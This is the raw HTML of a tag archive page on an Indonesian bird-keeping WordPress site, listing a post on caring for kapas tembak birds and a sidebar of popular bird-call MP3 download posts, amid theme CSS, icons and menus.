(max-width:1024px){.gb-element-6d5edf0e{color:#ffffff;display:flex;font-size:18px}}.gb-text-a48947b1{align-items:center;color:#ffffff;column-gap:0.3em;display:inline-flex;font-size:15px;text-decoration:none;padding:0rem}.gb-text-a48947b1:is(:hover,:focus){color:var(--color-1)}.gb-text-a48947b1 .gb-shape svg{width:1.3em;height:1.3em;fill:currentColor}@media (max-width:767px){.gb-text-a48947b1{font-size:14px}}.gb-text-a4aa90c3{align-items:center;color:#ffffff;column-gap:0.3em;display:inline-flex;font-size:15px;text-decoration:none;padding:0rem}.gb-text-a4aa90c3:is(:hover,:focus){color:var(--color-1)}.gb-text-a4aa90c3 .gb-shape svg{width:1.3em;height:1.3em;fill:currentColor}@media (max-width:767px){.gb-text-a4aa90c3{font-size:14px}}.gb-text-1a6f4bdd{align-items:center;color:#ffffff;column-gap:0.3em;display:inline-flex;font-size:15px;text-decoration:none;padding:0rem}.gb-text-1a6f4bdd:is(:hover,:focus){color:var(--color-1)}.gb-text-1a6f4bdd .gb-shape svg{width:1.3em;height:1.3em;fill:currentColor}@media (max-width:767px){.gb-text-1a6f4bdd{font-size:14px}}.gb-text-1e0a935f{align-items:center;color:#ffffff;column-gap:0.3em;display:inline-flex;font-size:15px;text-decoration:none;padding:0rem}.gb-text-1e0a935f:is(:hover,:focus){color:var(--color-1)}.gb-text-1e0a935f .gb-shape svg{width:1.3em;height:1.3em;fill:currentColor}@media (max-width:767px){.gb-text-1e0a935f{font-size:14px}}.gb-text-0670e2ec{font-size:13px;margin-bottom:0px;text-align:left}.gb-text-1e2464e7{font-size:13px;font-weight:bold;margin-bottom:0px;text-align:left}.gb-text-9cbdff50{font-size:18px;line-height:1.3em;margin-bottom:0px}.gb-text-9cbdff50 a{color:var(--contrast)}.gb-text-9cbdff50 a:hover{color:var(--contrast-3)}.gb-text-8f574b8d{align-items:center;column-gap:4px;display:inline-flex;font-size:11px;font-weight:bold;line-height:1em;margin-bottom:0px}.gb-text-8f574b8d .gb-shape svg{width:11px;height:11px;fill:currentColor;color:var(--blue)}@media (max-width:767px){.gb-text-8f574b8d{font-size:10px}}.gb-text-f77c33cb{align-items:center;display:inline-flex;font-size:11px;line-height:1em;margin-bottom:0px}.gb-text-f77c33cb .gb-shape svg{width:15px;height:15px;fill:currentColor;color:var(--color-1)}@media (max-width:767px){.gb-text-f77c33cb{font-size:10px}}.gb-text-aa9c61f7{font-size:15px;line-height:1.4em;margin-bottom:0px}.gb-text-69ef7f63{font-size:14px;font-weight:500;line-height:1.35;margin-bottom:0px}.gb-text-69ef7f63 a{color:var(--contrast)}@media (max-width:767px){.gb-text-69ef7f63{font-size:16px}}.gb-text-7f5121fc{align-items:center;color:#ffffff;column-gap:0.5em;cursor:pointer;display:none;height:48px;left:10px;margin-left:-15px;position:static;text-decoration:none;top:12px;width:48px;padding:1rem}.gb-text-7f5121fc:is(:hover,:focus){color:#ffffff}.gb-text-7f5121fc .gb-shape svg{fill:currentColor;color:var(--accent)}@media (max-width:1024px){.gb-text-7f5121fc{display:inline-flex}.gb-text-7f5121fc .gb-shape svg{display:flex;width:25px;height:25px}}@media (max-width:767px){.gb-text-7f5121fc .gb-shape svg{right:10px}}.gb-shape-ffc01f44{display:inline-flex}.gb-shape-ffc01f44 svg{fill:currentColor;height:12px;width:12px}.gb-media-3174551f{display:block;height:150px;max-width:100%;object-fit:cover;width:100%;border-radius:6px}@media (max-width:767px){.gb-media-3174551f{height:auto}}.gb-looper-a17ef4e9{display:flex;flex-direction:column;row-gap:20px}@media (max-width:1024px){.gb-looper-a17ef4e9{column-gap:25px;display:grid;grid-template-columns:repeat(2,minmax(0,1fr))}}@media (max-width:767px){.gb-looper-a17ef4e9{grid-template-columns:1fr}}.gb-loop-item-62960bc0{align-items:center;column-gap:15px;display:grid;grid-template-columns:1fr 60px}
/*# sourceURL=generateblocks-inline-css */
</style>
<link rel='stylesheet' id='generate-blog-images-css' href='https://pleci.org/wp-content/plugins/gp-premium/blog/functions/css/featured-images.min.css?ver=2.5.5' media='all' />
<link rel='stylesheet' id='generate-offside-css' href='https://pleci.org/wp-content/plugins/gp-premium/menu-plus/functions/css/offside.min.css?ver=2.5.5' media='all' />
<style id='generate-offside-inline-css'>
:root{--gp-slideout-width:265px;}.slideout-navigation.main-navigation{background-color:#ffffff;}.slideout-navigation.main-navigation .main-nav ul li a{color:var(--contrast);}.slideout-navigation.main-navigation ul ul{background-color:#ffffff;}.slideout-navigation.main-navigation .main-nav ul ul li a{color:var(--contrast);}.slideout-navigation.main-navigation .main-nav ul li:not([class*="current-menu-"]):hover > a, .slideout-navigation.main-navigation .main-nav ul li:not([class*="current-menu-"]):focus > a, .slideout-navigation.main-navigation .main-nav ul li.sfHover:not([class*="current-menu-"]) > a{color:var(--accent);}.slideout-navigation.main-navigation .main-nav ul ul li:not([class*="current-menu-"]):hover > a, .slideout-navigation.main-navigation .main-nav ul ul li:not([class*="current-menu-"]):focus > a, .slideout-navigation.main-navigation .main-nav ul ul li.sfHover:not([class*="current-menu-"]) > a{color:var(--accent);}.slideout-navigation.main-navigation .main-nav ul li[class*="current-menu-"] > a{color:var(--accent);}.slideout-navigation.main-navigation .main-nav ul ul li[class*="current-menu-"] > a{color:var(--accent);}.slideout-navigation, .slideout-navigation a{color:var(--contrast);}.slideout-navigation button.slideout-exit{color:var(--contrast);padding-left:18px;padding-right:18px;}.slide-opened nav.toggled .menu-toggle:before{display:none;}@media (max-width: 1024px){.menu-bar-item.slideout-toggle{display:none;}}
/*# sourceURL=generate-offside-inline-css */
</style>
<script src="https://pleci.org/wp-content/themes/gpmagz/js/splide.min.js?ver=6.9" id="splide-js-js"></script>
<script src="https://pleci.org/wp-content/themes/gpmagz/js/splide-extension-auto-scroll.min.js?ver=6.9" id="splide-autoscroll-js-js"></script>
<link rel="https://api.w.org/" href="https://pleci.org/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://pleci.org/wp-json/wp/v2/tags/6547" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://pleci.org/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="icon" href="https://pleci.org/wp-content/uploads/2020/11/cropped-logo-pleci-mania-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://pleci.org/wp-content/uploads/2020/11/cropped-logo-pleci-mania-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://pleci.org/wp-content/uploads/2020/11/cropped-logo-pleci-mania-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://pleci.org/wp-content/uploads/2020/11/cropped-logo-pleci-mania-270x270.jpg" />
</head>

<body class="archive tag tag-perawatan-kapas-tembak-muda-hutan tag-6547 wp-custom-logo wp-embed-responsive wp-theme-generatepress wp-child-theme-gpmagz post-image-below-header post-image-aligned-center slideout-enabled slideout-both sticky-menu-fade right-sidebar nav-float-right separate-containers header-aligned-left dropdown-hover" itemtype="https://schema.org/Blog" itemscope>
	<a class="screen-reader-text skip-link" href="#content" title="Langsung ke isi">Langsung ke isi</a>		<header class="site-header has-inline-mobile-toggle" id="masthead" aria-label="Situs"  itemtype="https://schema.org/WPHeader" itemscope>
			<div class="inside-header grid-container">
				
<a class="gb-text-7f5121fc slideout-toggle"><span class="gb-shape"><svg width="18" height="15" viewBox="0 0 18 15" fill="none" xmlns="http://www.w3.org/2000/svg"> <path fill-rule="evenodd" clip-rule="evenodd" d="M0.599609 1.2C0.599609 0.53726 1.13686 0 1.79961 0H16.1996C16.8623 0 17.3996 0.53726 17.3996 1.2C17.3996 1.86274 16.8623 2.4 16.1996 2.4H1.79961C1.13686 2.4 0.599609 1.86274 0.599609 1.2Z" fill="currentcolor"></path> <path fill-rule="evenodd" clip-rule="evenodd" d="M0.599609 7.2C0.599609 6.5373 1.13686 6 1.79961 6H16.1996C16.8623 6 17.3996 6.5373 17.3996 7.2C17.3996 7.8628 16.8623 8.4 16.1996 8.4H1.79961C1.13686 8.4 0.599609 7.8628 0.599609 7.2Z" fill="currentcolor"></path> <path fill-rule="evenodd" clip-rule="evenodd" d="M0.599609 13.2C0.599609 12.5373 1.13686 12 1.79961 12L9.5 12C10.1627 12 10.7 12.5373 10.7 13.2C10.7 13.8628 10.1627 14.4 9.5 14.4L1.79961 14.4C1.13686 14.4 0.599609 13.8628 0.599609 13.2Z" fill="currentcolor"></path> </svg></span></a>
<div class="site-logo">
					<a href="https://pleci.org/" rel="home">
						<img  class="header-image is-logo-image" alt="Pleci.ORG" src="https://pleci.org/wp-content/uploads/2020/11/cropped-logo-pleci-mania.jpg" width="512" height="512" />
					</a>
				</div>
<div class="gb-element-6d5edf0e gb-element-6d5ec00e">
<a class="search-icon" href="/" role="button" aria-label="Open search" data-gpmodal-trigger="gp-search"><span class="gp-icon icon-search">
<svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" fill="currentColor" class="bi bi-search" viewBox="0 0 16 16">
  <path d="M11.742 10.344a6.5 6.5 0 1 0-1.397 1.398h-.001q.044.06.098.115l3.85 3.85a1 1 0 0 0 1.415-1.414l-3.85-3.85a1 1 0 0 0-.115-.1zM12 6.5a5.5 5.5 0 1 1-11 0 5.5 5.5 0 0 1 11 0"/>
</svg>
</span></a>
</div>
	<nav class="main-navigation mobile-menu-control-wrapper" id="mobile-menu-control-wrapper" aria-label="Toggle Ponsel">
		<div class="menu-bar-items">	<span class="menu-bar-item">
		<a href="#" role="button" aria-label="Buka Pencarian" aria-haspopup="dialog" aria-controls="gp-search" data-gpmodal-trigger="gp-search"><span class="gp-icon icon-search"><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path fill-rule="evenodd" clip-rule="evenodd" d="M208 48c-88.366 0-160 71.634-160 160s71.634 160 160 160 160-71.634 160-160S296.366 48 208 48zM0 208C0 93.125 93.125 0 208 0s208 93.125 208 208c0 48.741-16.765 93.566-44.843 129.024l133.826 134.018c9.366 9.379 9.355 24.575-.025 33.941-9.379 9.366-24.575 9.355-33.941-.025L337.238 370.987C301.747 399.167 256.839 416 208 416 93.125 416 0 322.875 0 208z" /></svg><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M71.029 71.029c9.373-9.372 24.569-9.372 33.942 0L256 222.059l151.029-151.03c9.373-9.372 24.569-9.372 33.942 0 9.372 9.373 9.372 24.569 0 33.942L289.941 256l151.03 151.029c9.372 9.373 9.372 24.569 0 33.942-9.373 9.372-24.569 9.372-33.942 0L256 289.941l-151.029 151.03c-9.373 9.372-24.569 9.372-33.942 0-9.372-9.373-9.372-24.569 0-33.942L222.059 256 71.029 104.971c-9.372-9.373-9.372-24.569 0-33.942z" /></svg></span></a>
	</span>
	<span class="menu-bar-item slideout-toggle hide-on-mobile has-svg-icon"><a href="#" role="button" aria-label="Open Off-Canvas Panel"><span class="gp-icon pro-menu-bars">
				<svg viewBox="0 0 512 512" aria-hidden="true" role="img" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="1em" height="1em">
					<path d="M0 96c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24zm0 160c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24zm0 160c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24z" />
				</svg>
			</span></a></span></div>		<button data-nav="site-navigation" class="menu-toggle" aria-controls="generate-slideout-menu" aria-expanded="false">
			<span class="gp-icon icon-menu-bars"><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M0 96c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24zm0 160c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24zm0 160c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24z" /></svg><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M71.029 71.029c9.373-9.372 24.569-9.372 33.942 0L256 222.059l151.029-151.03c9.373-9.372 24.569-9.372 33.942 0 9.372 9.373 9.372 24.569 0 33.942L289.941 256l151.03 151.029c9.372 9.373 9.372 24.569 0 33.942-9.373 9.372-24.569 9.372-33.942 0L256 289.941l-151.029 151.03c-9.373 9.372-24.569 9.372-33.942 0-9.372-9.373-9.372-24.569 0-33.942L222.059 256 71.029 104.971c-9.372-9.373-9.372-24.569 0-33.942z" /></svg></span><span class="screen-reader-text">Menu</span>		</button>
	</nav>
			<nav class="main-navigation has-menu-bar-items sub-menu-right" id="site-navigation" aria-label="Utama"  itemtype="https://schema.org/SiteNavigationElement" itemscope>
			<div class="inside-navigation grid-container">
								<button class="menu-toggle" aria-controls="generate-slideout-menu" aria-expanded="false">
					<span class="gp-icon icon-menu-bars"><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M0 96c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24zm0 160c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24zm0 160c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24z" /></svg><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M71.029 71.029c9.373-9.372 24.569-9.372 33.942 0L256 222.059l151.029-151.03c9.373-9.372 24.569-9.372 33.942 0 9.372 9.373 9.372 24.569 0 33.942L289.941 256l151.03 151.029c9.372 9.373 9.372 24.569 0 33.942-9.373 9.372-24.569 9.372-33.942 0L256 289.941l-151.029 151.03c-9.373 9.372-24.569 9.372-33.942 0-9.372-9.373-9.372-24.569 0-33.942L222.059 256 71.029 104.971c-9.372-9.373-9.372-24.569 0-33.942z" /></svg></span><span class="screen-reader-text">Menu</span>				</button>
				<div id="primary-menu" class="main-nav"><ul id="menu-primary" class=" menu sf-menu"><li id="menu-item-8" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-8"><a href="https://pleci.org/">Home</a></li>
<li id="menu-item-9" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-9"><a href="https://pleci.org/category/tipe-burung/">Tipe Burung<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow"><svg viewBox="0 0 330 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M305.913 197.085c0 2.266-1.133 4.815-2.833 6.514L171.087 335.593c-1.7 1.7-4.249 2.832-6.515 2.832s-4.815-1.133-6.515-2.832L26.064 203.599c-1.7-1.7-2.832-4.248-2.832-6.514s1.132-4.816 2.832-6.515l14.162-14.163c1.7-1.699 3.966-2.832 6.515-2.832 2.266 0 4.815 1.133 6.515 2.832l111.316 111.317 111.316-111.317c1.7-1.699 4.249-2.832 6.515-2.832s4.815 1.133 6.515 2.832l14.162 14.163c1.7 1.7 2.833 4.249 2.833 6.515z" /></svg></span></span></a>
<ul class="sub-menu">
	<li id="menu-item-10" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10"><a href="https://pleci.org/category/pleci/">Pleci</a></li>
	<li id="menu-item-11" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11"><a href="https://pleci.org/category/kacer/">Kacer</a></li>
	<li id="menu-item-12" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12"><a href="https://pleci.org/category/kenari/">Kenari</a></li>
	<li id="menu-item-13" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13"><a href="https://pleci.org/category/lovebird/">Lovebird</a></li>
	<li id="menu-item-14" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14"><a href="https://pleci.org/category/murai-batu/">Murai Batu</a></li>
</ul>
</li>
<li id="menu-item-16" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16"><a href="https://pleci.org/category/harga-burung/">Harga Burung</a></li>
<li id="menu-item-18" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18"><a href="https://pleci.org/category/perawatan/">Perawatan</a></li>
<li id="menu-item-19" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19"><a href="https://pleci.org/category/tips/">Tips</a></li>
</ul></div><div class="menu-bar-items">	<span class="menu-bar-item">
		<a href="#" role="button" aria-label="Buka Pencarian" aria-haspopup="dialog" aria-controls="gp-search" data-gpmodal-trigger="gp-search"><span class="gp-icon icon-search"><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path fill-rule="evenodd" clip-rule="evenodd" d="M208 48c-88.366 0-160 71.634-160 160s71.634 160 160 160 160-71.634 160-160S296.366 48 208 48zM0 208C0 93.125 93.125 0 208 0s208 93.125 208 208c0 48.741-16.765 93.566-44.843 129.024l133.826 134.018c9.366 9.379 9.355 24.575-.025 33.941-9.379 9.366-24.575 9.355-33.941-.025L337.238 370.987C301.747 399.167 256.839 416 208 416 93.125 416 0 322.875 0 208z" /></svg><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M71.029 71.029c9.373-9.372 24.569-9.372 33.942 0L256 222.059l151.029-151.03c9.373-9.372 24.569-9.372 33.942 0 9.372 9.373 9.372 24.569 0 33.942L289.941 256l151.03 151.029c9.372 9.373 9.372 24.569 0 33.942-9.373 9.372-24.569 9.372-33.942 0L256 289.941l-151.029 151.03c-9.373 9.372-24.569 9.372-33.942 0-9.372-9.373-9.372-24.569 0-33.942L222.059 256 71.029 104.971c-9.372-9.373-9.372-24.569 0-33.942z" /></svg></span></a>
	</span>
	<span class="menu-bar-item slideout-toggle hide-on-mobile has-svg-icon"><a href="#" role="button" aria-label="Open Off-Canvas Panel"><span class="gp-icon pro-menu-bars">
				<svg viewBox="0 0 512 512" aria-hidden="true" role="img" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="1em" height="1em">
					<path d="M0 96c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24zm0 160c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24zm0 160c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24z" />
				</svg>
			</span></a></span></div>			</div>
		</nav>
					</div>
		</header>
		
	<div class="site grid-container container hfeed" id="page">
				<div class="site-content" id="content">
			
	<div class="content-area" id="primary">
		<main class="site-main" id="main">
					<header class="page-header" aria-label="Halaman">
			
			<h1 class="page-title">
				perawatan kapas tembak muda hutan			</h1>

					</header>
		<article id="post-1157" class="dynamic-content-template post-1157 post type-post status-publish format-standard has-post-thumbnail hentry category-tips tag-cara-perawatan-kapas-tembak tag-cara-perawatan-kapas-tembak-agar-buka-ekor tag-cara-perawatan-kapas-tembak-agar-gacor tag-cara-perawatan-kapas-tembak-bahan tag-cara-perawatan-kapas-tembak-biar-gacor tag-cara-perawatan-kapas-tembak-cepat-buka-ekor tag-cara-perawatan-kapas-tembak-mabung tag-ciri-kapas-tembak-mental-bagus tag-kapas-tembak-banyak-diam tag-kapas-tembak-kecil tag-kapas-tembak-ngeriwik tag-makanan-kapas-tembak-biar-gacor tag-manfaat-mandi-malam-untuk-kapas-tembak tag-manfaat-tomat-untuk-kapas-tembak tag-perawatan-burung-kapas-tembak tag-perawatan-burung-kapas-tembak-bahan tag-perawatan-burung-kapas-tembak-biar-cepat-gacor tag-perawatan-burung-kapas-tembak-biar-gacor tag-perawatan-burung-kapas-tembak-mabung tag-perawatan-harian-kapas-tembak tag-perawatan-kapas-tembak tag-perawatan-kapas-tembak-agar-buka-ekor tag-perawatan-kapas-tembak-agar-gacor tag-perawatan-kapas-tembak-bahan tag-perawatan-kapas-tembak-biar-buka-ekor tag-perawatan-kapas-tembak-biar-gacor tag-perawatan-kapas-tembak-drop tag-perawatan-kapas-tembak-mabung tag-perawatan-kapas-tembak-malas-bunyi tag-perawatan-kapas-tembak-muda-hutan tag-perawatan-kapas-tembak-supaya-gacor">
<div class="gb-element-1ac029cb">
<div class="gb-element-edb99aad round">
<img fetchpriority="high" decoding="async" width="630" height="380" data-media-id="1161" class="gb-media-3174551f" alt="perawatan-kapas-tembak" src="https://pleci.org/wp-content/uploads/2021/03/perawatan-kapas-tembak-630x380.jpg"/>
</div>



<div class="gb-element-96976bd5">
<h2 class="gb-text gb-text-9cbdff50"><a href="https://pleci.org/perawatan-kapas-tembak/">Tips Perawatan Burung Kapas Tembak Yang Macet Bunyi</a></h2>



<div class="gb-element-97a59ef5">
<p class="gb-text-8f574b8d"><span class="gb-shape"><svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" fill="currentColor" class="bi bi-patch-check-fill" viewBox="0 0 16 16">
  <path d="M10.067.87a2.89 2.89 0 0 0-4.134 0l-.622.638-.89-.011a2.89 2.89 0 0 0-2.924 2.924l.01.89-.636.622a2.89 2.89 0 0 0 0 4.134l.637.622-.011.89a2.89 2.89 0 0 0 2.924 2.924l.89-.01.622.636a2.89 2.89 0 0 0 4.134 0l.622-.637.89.011a2.89 2.89 0 0 0 2.924-2.924l-.01-.89.636-.622a2.89 2.89 0 0 0 0-4.134l-.637-.622.011-.89a2.89 2.89 0 0 0-2.924-2.924l-.89.01zm.287 5.984-3 3a.5.5 0 0 1-.708 0l-1.5-1.5a.5.5 0 1 1 .708-.708L7 8.793l2.646-2.647a.5.5 0 0 1 .708.708"></path>
</svg></span><span class="gb-text">admin</span></p>



<p class="gb-text-f77c33cb"><span class="gb-shape"><svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" fill="currentColor" class="bi bi-dot" viewBox="0 0 16 16">
  <path d="M8 9.5a1.5 1.5 0 1 0 0-3 1.5 1.5 0 0 0 0 3"></path>
</svg></span><span class="gb-text">28 Feb 2025</span></p>
</div>



<p class="gb-text gb-text-aa9c61f7">Salam kicau lovers kembali kami yang akan memberikan informasi seputar Perawatan Kapas Tembak. Sebenarnya aves yang satu ini cukup mudah...</p>
</div>
</div>
</article>		</main>
	</div>

	<div class="widget-area sidebar is-right-sidebar" id="right-sidebar">
	<div class="inside-right-sidebar">
		
<div class="gb-element-db4ccbfb">
<div class="gb-element-0852c301">
<div></div>



<div>
<h2 class="gb-headline gb-headline-972c19a8 gb-headline-text widget-title">Most View</h2>



<div class="order_by_views"><div class="gb-looper-a17ef4e9 list_custom">
<div class="gb-loop-item gb-loop-item-62960bc0 post-795 post type-post status-publish format-standard has-post-thumbnail hentry category-masteran-burung tag-download-mp3-suara-sogok-ontong-gacor tag-download-suara-sogok-ontong tag-download-suara-sogok-ontong-betina tag-download-suara-sogok-ontong-betina-mp3 tag-download-suara-sogok-ontong-full-isian tag-download-suara-sogok-ontong-gacor tag-download-suara-sogok-ontong-isian-kenari tag-download-suara-sogok-ontong-mp3 tag-download-suara-sogok-ontong-pikat tag-download-suara-sogok-ontong-ribut tag-download-suara-sogok-ontong-ribut-om-kicau tag-masteran-sogok-ontong tag-suara-burung-sogok-ontong tag-suara-burung-sogok-ontong-betina tag-suara-burung-sogok-ontong-jantan tag-suara-burung-sogok-ontong-jantan-dan-betina tag-suara-burung-sogok-ontong-ribut tag-suara-pikat-burung-sogok-ontong tag-suara-pikat-sogok-ontong tag-suara-pikat-sogok-ontong-paling-ampuh tag-suara-pikat-sogok-ontong-ribut tag-suara-pikat-sogok-ontong-ribut-mp3 tag-suara-sogok-ontong tag-suara-sogok-ontong-betina tag-suara-sogok-ontong-betina-mp3 tag-suara-sogok-ontong-gacor tag-suara-sogok-ontong-gacor-dor tag-suara-sogok-ontong-gacor-ngobra tag-suara-sogok-ontong-jantan tag-suara-sogok-ontong-mp3 tag-suara-sogok-ontong-pikat tag-suara-sogok-ontong-ribut tag-suara-sogok-ontong-ribut-buat-mikat tag-suara-sogok-ontong-ribut-buat-pikat tag-suara-sogok-ontong-tarung">
<div>
<h2 class="gb-text gb-text-69ef7f63"><a href="https://pleci.org/suara-sogok-ontong/">Download Mp3 Suara Sogok Ontong Gacor</a></h2>
</div>



<div class="round"><figure style="aspect-ratio:1;" class="wp-block-post-featured-image"><a href="https://pleci.org/suara-sogok-ontong/" target="_self"  ><img width="465" height="266" src="https://pleci.org/wp-content/uploads/2021/01/suara-sogok-ontong-1.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Download Mp3 Suara Sogok Ontong Gacor" style="width:100%;height:100%;object-fit:cover;" decoding="async" loading="lazy" /></a></figure></div>
</div>

<div class="gb-loop-item gb-loop-item-62960bc0 post-753 post type-post status-publish format-standard has-post-thumbnail hentry category-masteran-burung tag-audio-terapi-cucak-jenggot-macet-bunyi tag-cucak-jenggot-full-beset-mp3 tag-cucak-jenggot-juara-1-nasional-halilintar-mp3 tag-download-mp3-cucak-jenggot-vs-cililin tag-download-suara-burung-besetan-kasar tag-download-suara-burung-cucak-jenggot-sumatra tag-download-suara-cucak-jenggot-asli tag-download-suara-cucak-jenggot-asli-alam-mp3 tag-download-suara-cucak-jenggot-nembak-kasar tag-download-suara-cucak-jenggot-pikat tag-masteran-cucak-jenggot-gacor-full-mbeset-kasar tag-pikat-cucak-jenggot tag-suara-besetan-tajam tag-suara-cucak-jenggot tag-suara-cucak-jenggot-betina tag-suara-cucak-jenggot-jantan tag-suara-cucak-jenggot-sumatra tag-suara-cucak-jenggot-yang-bagus tag-suara-pancingan-cucak-jenggot">
<div>
<h2 class="gb-text gb-text-69ef7f63"><a href="https://pleci.org/suara-cucak-jenggot/">Download Suara Cucak Jenggot MP3 Full Nembak Kasar</a></h2>
</div>



<div class="round"><figure style="aspect-ratio:1;" class="wp-block-post-featured-image"><a href="https://pleci.org/suara-cucak-jenggot/" target="_self"  ><img width="420" height="307" src="https://pleci.org/wp-content/uploads/2021/01/suara-cucak-jenggot.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Download Suara Cucak Jenggot MP3 Full Nembak Kasar" style="width:100%;height:100%;object-fit:cover;" decoding="async" loading="lazy" /></a></figure></div>
</div>

<div class="gb-loop-item gb-loop-item-62960bc0 post-1686 post type-post status-publish format-standard has-post-thumbnail hentry category-masteran-burung tag-download-lagu-suara-burung-kecil-ribut tag-download-lagu-suara-pikat-semua-burung tag-download-masteran-burung-kecil-nembak tag-download-mp3-suara-burung-pikat-cucak-ijo tag-download-mp3-suara-burung-pikat-paling-ampuh tag-download-mp3-suara-burung-pikat-semua-jenis-burung-kecil tag-download-mp3-suara-pikat-semua-burung-liar tag-download-mp3-suara-pikat-semua-burung-om-kicau tag-download-suara-burung-besar-mp3 tag-download-suara-burung-campuran-untuk-memikat-mp3 tag-download-suara-burung-kecil-campuran-untuk-pikat-mp3 tag-download-suara-burung-pikat tag-download-suara-burung-pikat-campuran tag-download-suara-burung-pikat-ciblek tag-download-suara-burung-pikat-cici-padi tag-download-suara-burung-pikat-gak-pake-ribet tag-download-suara-burung-pikat-jitu tag-download-suara-burung-pikat-kutilang tag-download-suara-burung-pikat-mp3-gratis tag-download-suara-burung-pikat-pleci tag-download-suara-burung-pikat-prenjak tag-download-suara-burung-pikat-semua-burung tag-download-suara-burung-pikat-trucukan-mp3 tag-download-suara-burung-prenjak-campuran-pikat tag-download-suara-burung-sejagat tag-download-suara-burung-srigunting-pikat-mp3 tag-download-suara-pikat-burung-besar tag-download-suara-pikat-burung-kecil-dan-besar-mp3 tag-download-suara-pikat-semua-burung-besar-mp3 tag-download-suara-pikat-semua-burung-kecil-mp3 tag-lagu-pikat-burung tag-mp3-suara-burung-paling-ampuh-buat-pikat-2020 tag-pengicau-net-mp3 tag-srigunting-gacor-full-isian tag-suara-burung-buat-jebakan tag-suara-burung-recet tag-suara-burung-saeran-rambay-mp3 tag-suara-burung-srigunting-abu-abu tag-suara-koloni-burung-kecil tag-suara-pikat-burung-encit tag-suara-pikat-burung-kecil-2020 tag-suara-pikat-burung-kecil-ampuh--mp3 tag-suara-pikat-burung-kecil-anti-zonk tag-suara-pikat-burung-srigunting-100-ampuh-mp3 tag-suara-pikat-paling-ampuh-untuk-pikat-di-hutan tag-suara-pikat-prenjak-dan-burung-kecil tag-suara-pikat-srigunting-ribut-mp3 tag-unduh-mp3-suara-pikat-semua-jenis-burung">
<div>
<h2 class="gb-text gb-text-69ef7f63"><a href="https://pleci.org/download-mp3-suara-burung-pikat-semua-jenis-burung-kecil/">Download Mp3 Suara Burung Pikat Semua Jenis Burung Kecil</a></h2>
</div>



<div class="round"><figure style="aspect-ratio:1;" class="wp-block-post-featured-image"><a href="https://pleci.org/download-mp3-suara-burung-pikat-semua-jenis-burung-kecil/" target="_self"  ><img width="589" height="392" src="https://pleci.org/wp-content/uploads/2021/06/download-suara-burung-pikat-1-e1623895492477.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Download Mp3 Suara Burung Pikat Semua Jenis Burung Kecil" style="width:100%;height:100%;object-fit:cover;" decoding="async" loading="lazy" /></a></figure></div>
</div>

